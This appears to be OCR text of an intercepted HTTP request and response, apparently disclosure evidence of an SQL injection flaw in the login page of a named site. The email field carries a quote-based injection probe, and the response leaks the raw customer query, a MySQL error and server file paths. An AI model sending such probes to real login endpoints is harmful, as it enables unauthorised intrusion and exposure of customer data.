 Request
Raw Params Headers Hex
POST /main/login.html HTTP/1.1
Host: wxmge.91160.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:27.0) Gecko/20100101 Firefox/27.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 192.168.0.1
DNT: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
email=1'%22&password=g00dPa%24%24w0rD
Response
Raw Headers Hex HTML Render
select * from customer where 1=1 and email = '1'"' limit 1: Query String error.You hav
error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '"' limit 1' at line 1
/app/wwwroot/default/JYAPI/db/MysqlBase.class.php on line 165
160. 161. 162. 163. 164.
165.
/app/wwwroot/default/JYAPI/db/MysqlBase.class.php on line 36
31. 32. 33. 34. 35.
36.
/app/wwwroot/default/JYAPI/db/MysqlBase.class.php on line 66
61. 62. 63. 64. 65.
66.